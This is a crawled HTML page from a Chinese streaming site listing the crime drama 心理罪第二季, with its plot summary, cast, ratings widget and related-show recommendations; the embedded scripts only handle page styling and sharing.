

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oldgeng.com/detail/226550.html
body_size: 16335
content:
<!DOCTYPE html><html><head><title>心理罪第二季_已完结/高清/未删减/大结局_电视剧全集_免费国产剧完整版在线观看 - 天堂影视</title><meta name="keywords" content="心理罪第二季,心理罪第二季全集,电视剧" /><meta name="description" content="天堂影视国产剧《心理罪第二季》于2016年上映首播，由大陆演员陈若轩,王龙正,袁晶,彭渤,张翔,吴国等主演，天堂电影网提供高清电视剧心理罪第二季全集未删减完整版免费在线观看，大结局剧情已揭晓。绿藤市连发两发命案，受害人均为网络女主播。犯罪分子冒充外卖送餐员入室杀人，作案手段残忍血腥，女警唐悠（彭渤饰）通过一连串的数据分析，信誓旦旦的推断出主播桑楠楠就是杀害其他两名网络女主播的凶手，而马上就传出桑楠楠被绑的直播视频，..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.oldgeng.com","wapurl":"www.oldgeng.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240128-1/2dc09c71cef3b389351aa2d6f55df9e3.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20240128-1/2dc09c71cef3b389351aa2d6f55df9e3.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/121.html">电影</a></li><li class="active"><a href="/sort/122.html">电视剧</a></li><li><a href="/sort/124.html">动漫</a></li><li><a href="/sort/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">心理罪第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%97%9B%E5%B9%B6%E7%88%B1%E7%9D%80.html" rel="nofollow"><span class="hot_name">痛并爱着</span></a></li><li><a href="/search/wd/%E6%B7%B1%E6%B5%B7.html" rel="nofollow"><span class="hot_name">深海</span></a></li><li><a href="/search/wd/%E9%98%BF%E5%87%A1%E8%BE%BE%E6%B0%B4%E4%B9%8B%E9%81%93.html" rel="nofollow"><span class="hot_name">阿凡达水之道</span></a></li><li><a href="/search/wd/%E6%83%8A%E5%A4%A9%E6%95%91%E6%8F%B4.html" rel="nofollow"><span class="hot_name">惊天救援</span></a></li><li><a href="/search/wd/%E5%A4%A9%E7%A9%BA%E4%B9%8B%E5%9F%8E.html" rel="nofollow"><span class="hot_name">天空之城</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://viptulz.com/upload/vod/20221110-1/5d686d724f5b4b019b60198b9af8b793.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/226550-1-1.html" data-original="https://viptulz.com/upload/vod/20221110-1/5d686d724f5b4b019b60198b9af8b793.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/全集</span><span class="pic_vod text_right"><img src="https://www.oldgeng.com/img.php?url=https://viptulz.com/upload/vod/20221110-1/5d686d724f5b4b019b60198b9af8b793.jpg" alt="心理罪第二季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">心理罪第二季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xinlizuidierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2016<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>程浩</li><li class="data"><span>主演：</span>陈若轩,王龙正,袁晶,彭渤,张翔,吴国华,袁忠远,韩烨洲,大牙,周清垠,谢樱斐,赵崇越,郭依林,俞思远,邓皓,倪瑜坤,王欣如,白锦程,李爱</li><li class="data"><span>更新时间：</span><em>2024-01-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/226550-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《心理罪第二季》https://www.oldgeng.com/detail/226550.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '心理罪第二季',bdPic : 'https://viptulz.com/upload/vod/20221110-1/5d686d724f5b4b019b60198b9af8b793.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《心理罪第二季》是一部由程浩导演执导，陈若轩,王龙正,袁晶,彭渤,张翔,吴国华,袁忠远,韩烨洲,大牙,周清垠,谢樱斐,赵崇越,郭依林,俞思远,邓皓,倪瑜坤,王欣如,白锦程,李爱英,陈冠良,刘美人,诺瑶,王华扬,邹文彤等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（已完结），手机免费观看高清未删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>绿藤市连发两发命案，受害人均为网络女主播。犯罪分子冒充外卖送餐员入室杀人，作案手段残忍血腥，女警唐悠（彭渤饰）通过一连串的数据分析，信誓旦旦的推断出主播桑楠楠就是杀害其他两名网络女主播的凶手，而马上就传出桑楠楠被绑的直播视频，方木（陈若轩饰）出场后与桑楠楠的对话中怀疑凶手是沈湘，不料话音未落就得到沈湘死亡的消息，最后方木根据“眼镜”，“身高”，“沈湘身上的污迹”等线索将嫌疑人锁定为沈湘的男朋友罗家海，又通过沈湘的遗书、桑楠楠直播细节等蛛丝马迹发现真正患PTSD的人是罗家海自己。局长邢志森的女儿邢娜和同学在KTV中被欺负，经理报案想讹诈邢娜，后来邢娜搬来了救兵邰伟（王泷正饰），气势嚣张的经理便怂了下来。后来邢至森为救刑娜中枪昏迷，邢娜失踪 ，方木和邰伟（王泷正饰）二人追查，一桩拐卖妇女为客户的二胎代孕案浮出水面。正寻找邢娜时，经方木查明这是以正义之名教化社会的连环催眠杀人案。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【天堂影视】【百度网盘】【优酷视频】【星辰电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="226550" data-score="4"><span class="label">给【<strong>心理罪第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/264254.html" title="媳妇是怎样炼成的" data-original="https://image.jinyingimage.com/cover/eeb00ab13106ffe8c16939b9834d2536.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/264254.html" title="媳妇是怎样炼成的">媳妇是怎样炼成的</a></p><p class="vodlist_sub">彭俏俏（姚芊羽暂无内容饰）与范亮（赵正阳暂无内容饰）相爱一段时间后，决定见见双方的父母。范亮的母亲战红缨（萨日娜暂无内容饰）非常强势，她刚在游乐场阻止了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/274704.html" title="人生不是梦" data-original="https://image.jinyingimage.com/cover/a87af548651faf99448576a18ececddd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274704.html" title="人生不是梦">人生不是梦</a></p><p class="vodlist_sub">私营企业家郎瑞因吸毒负债累累无力偿还，惧怕黑社会加害他的家人，他跳楼自杀。郎瑞的妻子玫瑰依然没有躲过黑社会的迫害，他们抢走了玫瑰的孩子，要她还清丈夫的债</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/273704.html" title="布衣天子" data-original="https://image.jinyingimage.com/cover/5ecc613150de01b7e6824594426f24f4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273704.html" title="布衣天子">布衣天子</a></p><p class="vodlist_sub">故事发生在清乾隆（张铁林暂无内容饰）时期。江湖郎中洪立（张国立暂无内容饰）因长相与乾隆十分相象，成了皇帝的替身，又因他治好了太后（严敏求暂无内容饰）多年</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/344655.html" title="说书人" data-original="https://img.lzzyimg.com/upload/vod/20241010-1/5abe9809a8baeadd9298d2fe1eb250b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第34集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/344655.html" title="说书人">说书人</a></p><p class="vodlist_sub">金凳十几岁在北平的书馆当伙计，拜评书名家孙鹤亭为师。孙鹤亭因说抗日书逃亡关外，抗战胜利后金凳毅然携家出关寻师，并遵从师父遗嘱，娶师父的儿女福绒为妻，从此</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/274433.html" title="无怨无悔" data-original="https://image.jinyingimage.com/cover/d9092432cf93294c7d6d2e076c6a3fdf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274433.html" title="无怨无悔">无怨无悔</a></p><p class="vodlist_sub">《无怨无悔》继《大江东去》何政军、赵恒煊联袂演绎缉毒、扫黑又一巨作！</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/263968.html" title="中国1921" data-original="https://image.jinyingimage.com/cover/1654f6096de3a8d08d244eeac21dee2a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第32集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263968.html" title="中国1921">中国1921</a></p><p class="vodlist_sub">大型重大革命题材电视剧《公元1921》剧讲述从1918年11月13日中国在第一次世界大战中成为&quot;战胜国&quot;开始，到中共&quot;一大</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/263972.html" title="香格里拉" data-original="https://image.jinyingimage.com/cover/a37274fe2268a119c3fe913af5446ad9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第36集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263972.html" title="香格里拉">香格里拉</a></p><p class="vodlist_sub">故事发生在20世纪30年代的川藏一带，中甸地区的草原上，彪勇孔武的青年扎西平措（胡歌暂无内容饰）纵马奔驰。童年时发生在母亲身上的悲惨一幕，让怀着报仇念头</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/342335.html" title="和平饭店" data-original="https://image.jinyingimage.com/cover/fa9364369b2d4eef0af96be8855164f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第42集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/342335.html" title="和平饭店">和平饭店</a></p><p class="vodlist_sub">上世纪30年代的东北，在一家名为“和平饭店”的奢华酒店中，一群神秘的客人被封锁其中，在一个闭合的空间内合纵连横，展开了长达十天240小时的生死博弈，更是</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/376214.html" title="御赐小仵作2" data-original="https://viptulz.com/upload/vod/20260115-1/8f354f98faaf01f71fa6ac1c659b23a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/376214.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更守家国平</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/376222.html" title="看得见风景的窗" data-original="https://viptulz.com/upload/vod/20260115-1/e24103574d90618b069f6e35e59e82d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/376222.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从最初的理念不合</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/376306.html" title="山塘茶馆" data-original="https://dbzy5.com/upload/vod/20260116-1/bb36bd87dc92d0f4a021b95501a19e6a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/376306.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招聘新员工</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/376101.html" title="小尾巴，快跟上！" data-original="https://viptulz.com/upload/vod/20260114-1/071a607e771c735fea1e967194d56e1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/376101.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何潼星。俩人也</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/375777.html" title="人民的选择" data-original="https://viptulz.com/upload/vod/20260111-1/982bc3b24885a24b9469aa998d29519b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/375777.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中国共产党人，以</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/375669.html" title="秋雪漫过的冬天" data-original="https://viptulz.com/upload/vod/20260110-1/5166731df83d29a68f3b82f1b9975863.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/375669.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜家齐（赵又廷 </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/375688.html" title="小城大事" data-original="https://viptulz.com/upload/vod/20260110-1/5f1d95b2c71cc817b52a3157a8c4be49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/375688.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革开放政策和中央</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/375582.html" title="轧戏" data-original="https://viptulz.com/upload/vod/20260109-1/a394a98e44ae63f5f6baaf9789a464e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/375582.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。 作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。直至一天，她被朋友带去一家剧</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/374848.html" title="长河落日" data-original="https://viptulz.com/upload/vod/20260101-1/7860b9cb0c6aaf9baf293c9f5fb09acb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/374848.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落的AAAA级</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" 